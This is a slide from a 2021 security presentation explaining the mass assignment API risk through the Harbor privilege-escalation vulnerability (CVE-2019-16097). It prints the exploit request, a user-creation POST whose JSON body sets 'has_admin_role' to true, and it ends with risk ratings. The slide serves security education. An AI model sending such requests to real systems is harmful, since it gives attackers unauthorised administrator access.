 39
39
© 2021 EOIN WOODS // 20210310.1
#6 Mass Assignment
Example: the Harbor privilege escalation vulnerability
Harbor: ”Our mission is to be the trusted cloud native repository for Kubernetes”
Unfortunately, their product contained a privilege escalation vulnerability:
POST /api/users HTTP/1.1
{
“username”:”test”,
”email”:”test123@gmail.com”,
”realname”:”no name”,
”password”:”password1u0021″,
”comment”:null,
“has_admin_role”:”true”
}
… due to a JSON mass assignment operation in JavaScript!
https://unit42.paloaltonetworks.com/critical-vulnerability-in-harbor-
enables-privilege-escalation-from-zero-to-admin-cve-2019-16097/
Exploitability 2
Prevalence 2
Detectability 2
Technical 2
 
